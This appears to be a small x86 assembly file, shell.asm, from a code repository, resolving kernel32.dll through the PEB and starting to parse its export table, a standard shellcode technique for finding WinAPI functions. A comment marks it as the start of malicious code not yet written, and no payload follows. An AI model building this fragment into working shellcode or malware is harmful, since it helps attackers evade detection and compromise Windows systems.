 ./shell.asm:
; Begin dynamic WinAPI function Resolving Process
getkernel32:
xor ecx, ecx ; zeroing register ECX
mul ecx ; zeroing register EAX EDX
mov eax, [fs:ecx + 0x30] ; PEB loaded in eax
mov eax, [eax + 0x0c] ; LDR loaded in eax
mov esi, [eax + 0x14] ; InMemoryOrderModuleList loaded in esi
lodsd ; program.exe address loaded in eax (1st module)
xchg esi, eax
lodsd ; ntdll.dll address loaded (2nd module)
mov ebx, [eax + 0x10] ; kernel32.dll address loaded in ebx (3rd module)
; EBX = base of kernel32.dll address
getAddressofName:
mov edx, [ebx + 0x3c] ; load new address in ebx
add edx, ebx
mov edx, [edx + 0x78] ; load data directory
add edx, ebx
mov esi, [edx + 0x20] ; load "address of name"
add esi, ebx
; End dynamic WinAPI function Resolving Process
; (...) Malicious code still needs to be implemented